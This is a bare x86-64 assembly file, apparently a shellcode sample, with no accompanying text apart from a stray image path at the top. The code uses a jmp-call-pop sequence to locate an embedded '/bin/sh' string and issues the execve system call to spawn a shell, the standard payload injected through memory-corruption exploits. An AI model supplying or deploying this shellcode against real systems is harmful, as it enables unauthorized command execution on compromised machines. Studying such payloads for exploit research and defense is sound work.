 .section .text
.global _start
_start:
jmp cl
pp: popq %rcx
pushq %rbp
mov %rsp, %rbp
subq $0x20, %rsp
movq %rcx, -0x10(%rbp)
movq $0x0,-0x8(%rbp)
mov $0, %edx
lea -0x10(%rbp), %rsi
mov -0x10(%rbp), %rdi
mov $59, %rax
syscall
cl:call pp
.ascii "/bin/sh"